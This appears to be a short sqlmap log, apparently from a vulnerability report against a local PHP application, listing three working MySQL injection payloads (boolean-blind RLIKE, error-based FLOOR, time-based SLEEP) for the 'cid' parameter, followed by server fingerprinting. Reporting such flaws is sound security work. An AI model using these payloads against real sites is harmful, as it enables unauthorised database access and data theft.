 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: http://127.0.0.1:80/?r=content&cid=2 RLIKE (SELECT (CASE WHEN (9795=9795) THEN 2 ELSE 0
x28 END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: http://127.0.0.1:80/?r=content&cid=2 AND (SELECT 6540 FROM(SELECT COUNT(*),CONCAT(0x717
0767171,(SELECT (ELT(6540=6540,1))),0x717a7a7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS
GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: http://127.0.0.1:80/?r=content&cid=2 AND SLEEP(5)
---
[16:50:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0